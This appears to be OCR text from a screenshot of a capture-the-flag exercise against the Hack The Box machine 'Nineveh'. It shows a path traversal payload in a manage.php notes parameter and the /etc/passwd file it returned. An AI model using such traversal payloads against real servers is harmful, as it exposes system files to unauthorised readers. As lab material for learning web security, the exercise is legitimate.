 5
burp
nineveh.htb/department/manage.php?notes=/ninevehNotes/../etc/passwd
90%
Home Notes Logout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin